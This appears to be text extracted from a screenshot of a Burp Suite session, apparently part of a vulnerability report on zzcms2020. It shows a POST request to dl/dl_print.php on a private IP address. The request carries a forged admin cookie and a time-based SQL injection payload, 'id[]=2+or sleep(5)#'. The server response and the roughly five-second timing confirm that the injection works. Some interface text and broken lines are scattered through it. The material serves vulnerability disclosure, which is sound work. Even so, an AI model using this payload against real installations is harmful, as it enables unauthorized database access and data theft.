 Raw Params Headers Hex
POST /zzcms2020/zzcms/dl/dl_print.php HTTP/1.1
Host: 10.150.127.36
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UserName=admin
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
id[]=2+or sleep(5)#
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render SSTVINFO
HTTP/1.1 200 OK
Date: Fri, 03 Sep 2021 16:24:15 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1112
<!DOCTYPE html>
<head>
<meta http-equiv='Content-Type' content='text/html;
charset=utf-8' />
<link href="../template/red6_xm/style.css"
rel="stylesheet" type="text/css">
<title></title>
<script
src="../3/artDialog/artDialog.js?skin=default"></script>
<script
src="../3/artDialog/plugins/iframeTools.js"></script>
<script>
function OpenAndDataFunc() {
var dialog =
art.dialog.open('../user/login2.php?fromurl=http:/
/10.150.127.36/zzcms2020/zzcms/dl/dl_print.php', {
title: "用户登录",lock: true, width:
400,height: 200}, false);
}
</script>
</head>
<body>
<div class="main">
? < + > Type a search term 0 matches
1,357 bytes | 5,033 millis